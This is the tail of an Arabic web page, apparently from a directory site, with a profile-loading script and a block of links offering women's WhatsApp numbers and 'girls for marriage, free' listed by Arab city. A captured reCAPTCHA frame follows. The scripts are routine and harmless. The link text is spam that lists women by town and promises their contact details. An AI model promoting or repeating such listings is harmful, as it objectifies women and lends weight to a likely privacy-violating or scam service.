 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات للزواج من القرارم فوقة مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات ونساء الريان للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرباط -</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات ونساء Zifta للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات للزواج من الأندلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات للزواج من طرابلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات المالكية على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ولاية صور</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات حيس‎ على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات للزواج من الرفاع الغربي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات للزواج من خورفكان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات ونساء الرياض‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات Douar el Hadj Toumi على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات للزواج من صويلح مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4PXL3huDK17jhZfSGIFMqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768592459206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>